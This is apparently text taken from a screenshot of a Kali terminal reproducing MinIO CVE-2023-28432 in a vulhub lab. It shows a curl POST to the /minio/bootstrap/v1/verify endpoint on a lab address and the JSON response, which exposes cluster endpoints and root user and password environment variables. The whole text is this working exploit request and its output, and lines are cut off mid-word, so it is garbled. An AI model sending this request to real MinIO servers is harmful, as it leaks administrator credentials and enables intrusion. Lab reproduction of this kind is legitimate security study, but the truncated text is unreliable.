 ┌──(pow1e㉿pow1e)-[~/vulhub-master/minio/CVE-2023-28432]
└─$ curl -X POST \
http://10.10.10.129:9000/minio/bootstrap/v1/verify \
-H 'Accept-Encoding: gzip, deflate' \
-H 'Accept: */*' \
-H 'Accept-Language: en-US;q=0.9,en;q=0.8' \
-H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
-H 'Connection: close' \
-H 'Cache-Control: max-age=0' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Content-Length: 0'
Kali Linux Kali Tools Kali Docs
{"MinioEndpoints":[{"Legacy":true,"SetCount":1,"DrivesPerSet":3,"Endpoints":[{"Scheme":"http","Opaque":"
RawFragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User":null,"Host":"node2:9000","Path":"/mn
ttp","Opaque":"","User":null,"Host":"node3:9000","Path":"/mnt/data3","RawPath":"","OmitHost":false,"Forc
0/mnt/data2 http://node3:9000/mnt/data3","Platform":"OS: linux | Arch: amd64"}],"MinioEnv":{"MINIO_ACCES
nioadmin-vulhub","MINIO_ROOT_PASSWORD_FILE":"secret_key","MINIO_ROOT_USER":"minioadmin","MINIO_ROOT_USER